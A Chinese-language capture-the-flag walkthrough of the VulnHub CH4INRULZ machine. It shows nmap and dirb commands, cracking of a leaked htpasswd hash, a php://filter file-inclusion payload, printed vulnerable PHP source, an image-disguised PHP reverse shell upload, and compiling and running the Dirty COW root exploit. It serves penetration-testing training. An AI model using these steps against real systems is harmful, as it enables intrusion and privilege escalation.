【B2R】CH4INRUIZ:1.0.1
靶场地址:www.vulnhub.com/entry/ch4inrulz-101%2C247/
0x01 靶场信息
靶场描述
Description
Back to the Top
Frank has a small website and he is a smart developer with a normal security background , he always love to follow patterns , your goal is to discover any critical vulnerabilities and gain access to the system , then you need to gain root access in order to capture the root flag.
This machine was made for Jordan’s Top hacker 2018 CTF , we tried to make it simulate a real world attacks in order to improve your penetration testing skills.
The machine was tested on vmware (player / workstation) and works without any problems , so we recommend to use VMware to run it , Also works fine using virtualbox.
Difficulty: Intermediate , you need to think out of the box and collect all the puzzle pieces in order to get the job done.
The machine is already got DHCP enabled , so you will not have any problems with networking.
Happy Hacking !
v1 - 25/07/2018 v1.0.1 - 31/07/2018 *Fixes DHCP Issue*
靶机界面

0x02 信息收集
主机发现
sudo nmap -sP 192.168.94.0/24 -oN nmap.ch4

端口扫描
sudo nmap -A -p- 192.168.94.137 -oN nmap.ch4

| Port | Service | Version |
|---|---|---|
| 21 | FTP | vsftpd 2.3.5 |
| 22 | SSH | OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.2.22 ((Ubuntu)) |
| 8011 | http | Apache httpd 2.2.22 ((Ubuntu)) |
0x03 信息收集
网站首页
http://192.168.94.137

目录扫描
dirb http://192.168.94.137

+ http://192.168.94.137/cgi-bin/ (CODE:403|SIZE:290)
==> DIRECTORY: http://192.168.94.137/css/
+ http://192.168.94.137/database/% (CODE:400|SIZE:306)
+ http://192.168.94.137/development (CODE:401|SIZE:481)
==> DIRECTORY: http://192.168.94.137/img/
+ http://192.168.94.137/index (CODE:200|SIZE:334)
+ http://192.168.94.137/index.html (CODE:200|SIZE:13516)
+ http://192.168.94.137/index.html.bak (CODE:200|SIZE:334)
==> DIRECTORY: http://192.168.94.137/js/
+ http://192.168.94.137/LICENSE (CODE:200|SIZE:1093)
+ http://192.168.94.137/robots (CODE:200|SIZE:21)
+ http://192.168.94.137/robots.txt (CODE:200|SIZE:21)
+ http://192.168.94.137/server-status (CODE:403|SIZE:295)
==> DIRECTORY: http://192.168.94.137/vendor/
备份文件
curl http://192.168.94.137/index.html.bak -O

I will use frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 as the .htpasswd file to protect the development path
development

8011端口
- 首页

- 目录扫描
dirb http://192.168.94.137:8011

- api页面

- files_api.php

- 任意文件读取

0x04 渗透测试
爆破.htpasswd密码
john frank_hash.txt
frank:frank!!!

- 登录development

- 文件上传页面

Getshell
- php脚本反弹Shell

- 文件读取还是文件包含


- 读取files_api.php源码
file=php://filter/read=convert.base64-encode/resource=files_api.php
base64解码:
<head>
<title>franks website | simple website browser API</title>
</head>
<?php
$file = $_POST['file'];
include($file);
$get_file = $_GET['file'];
if(isset($get_file)){
echo "<b>********* HACKER DETECTED *********</b>";
echo "<p>YOUR IP IS : ".$_SERVER['REMOTE_ADDR'];
echo "</p><p>WRONG INPUT !!</p>";
break;
}
if(!isset($file)){
echo "<p>No parameter called file passed to me</p>";
echo "<p>* Note : this API don't use json , so send the file name in raw format</p>";
}
/** else{
echo strcmp($file,"/etc/passwd");
echo strlen($file);
echo strlen("/etc/passwd");
if($file == "/etc/passwd"){
"HACKER DETECTED ..";
}
}**/
?>

- 读取upload.php
file=php://filter/read=convert.base64-encode/resource=/var/www/development/uploader/upload.php
PD9waHAKJHRhcmdldF9kaXIgPSAiRlJBTkt1cGxvYWRzLyI7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC4gYmFzZW5hbWUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSk7CiR1cGxvYWRPayA9IDE7CiRpbWFnZUZpbGVUeXBlID0gc3RydG9sb3dlcihwYXRoaW5mbygkdGFyZ2V0X2ZpbGUsUEFUSElORk9fRVhURU5TSU9OKSk7Ci8vIENoZWNrIGlmIGltYWdlIGZpbGUgaXMgYSBhY3R1YWwgaW1hZ2Ugb3IgZmFrZSBpbWFnZQppZihpc3NldCgkX1BPU1RbInN1Ym1pdCJdKSkgewogICAgJGNoZWNrID0gZ2V0aW1hZ2VzaXplKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdKTsKICAgIGlmKCRjaGVjayAhPT0gZmFsc2UpIHsKICAgICAgICBlY2hvICJGaWxlIGlzIGFuIGltYWdlIC0gIiAuICRjaGVja1sibWltZSJdIC4gIi4iOwogICAgICAgICR1cGxvYWRPayA9IDE7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIkZpbGUgaXMgbm90IGFuIGltYWdlLiI7CiAgICAgICAgJHVwbG9hZE9rID0gMDsKICAgIH0KfQovLyBDaGVjayBpZiBmaWxlIGFscmVhZHkgZXhpc3RzCmlmIChmaWxlX2V4aXN0cygkdGFyZ2V0X2ZpbGUpKSB7CiAgICBlY2hvICJTb3JyeSwgZmlsZSBhbHJlYWR5IGV4aXN0cy4iOwogICAgJHVwbG9hZE9rID0gMDsKfQovLyBDaGVjayBmaWxlIHNpemUKaWYgKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJzaXplIl0gPiA1MDAwMDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgaXMgdG9vIGxhcmdlLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIEFsbG93IGNlcnRhaW4gZmlsZSBmb3JtYXRzCmlmKCRpbWFnZUZpbGVUeXBlICE9ICJqcGciICYmICRpbWFnZUZpbGVUeXBlICE9ICJwbmciICYmICRpbWFnZUZpbGVUeXBlICE9ICJqcGVnIgomJiAkaW1hZ2VGaWxlVHlwZSAhPSAiZ2lmIiApIHsKICAgIGVjaG8gIlNvcnJ5LCBvbmx5IEpQRywgSlBFRywgUE5HICYgR0lGIGZpbGVzIGFyZSBhbGxvd2VkLiI7CiAgICAkdXBsb2FkT2sgPSAwOwp9Ci8vIENoZWNrIGlmICR1cGxvYWRPayBpcyBzZXQgdG8gMCBieSBhbiBlcnJvcgppZiAoJHVwbG9hZE9rID09IDApIHsKICAgIGVjaG8gIlNvcnJ5LCB5b3VyIGZpbGUgd2FzIG5vdCB1cGxvYWRlZC4iOwovLyBpZiBldmVyeXRoaW5nIGlzIG9rLCB0cnkgdG8gdXBsb2FkIGZpbGUKfSBlbHNlIHsKICAgIGlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bInRtcF9uYW1lIl0sICR0YXJnZXRfZmlsZSkpIHsKICAgICAgICBlY2hvICJUaGUgZmlsZSAiLiBiYXNlbmFtZSggJF9GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSkuICIgaGFzIGJlZW4gdXBsb2FkZWQgdG8gbXkgdXBsb2FkcyBwYXRoLiI7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIlNvcnJ5LCB0aGVyZSB3YXMgYW4gZXJyb3IgdXBsb2FkaW5nIHlvdXIgZmlsZS4iOwogICAgfQp9Cj8+Cgo=
base64解码:
<?php
$target_dir = "FRANKuploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if($check !== false) {
echo "File is an image - " . $check["mime"] . ".";
$uploadOk = 1;
} else {
echo "File is not an image.";
$uploadOk = 0;
}
}
// Check if file already exists
if (file_exists($target_file)) {
echo "Sorry, file already exists.";
$uploadOk = 0;
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
echo "Sorry, your file is too large.";
$uploadOk = 0;
}
// Allow certain file formats
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
$uploadOk = 0;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded to my uploads path.";
} else {
echo "Sorry, there was an error uploading your file.";
}
}
?>
得到关键路径
FRANKuploads/
- shell路径
http://192.168.94.137/development/uploader/FRANKuploads/2.gif

- 反弹Shell

- 进入交互式Shell
python -c 'import pty;pty.spawn("/bin/bash")'
- 查看内核

0x05 提权
“脏牛”
searchsploit Dirty

但是靶机上只有tmp目录可以创建文件,在kali 上打开Apache ,配置好服务,在靶机上下载:
/etc/init.d/apache2 start
cp /usr/share/exploitdb/exploits/linux/local/40839.c /var/www/html

编译执行
gcc -pthread 40839.c -o 40839 -lcrypt
./40839
123 #新密码


0x06 获取flag
切换用户

拿到flag
版权声明:本文为qq_44339430原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。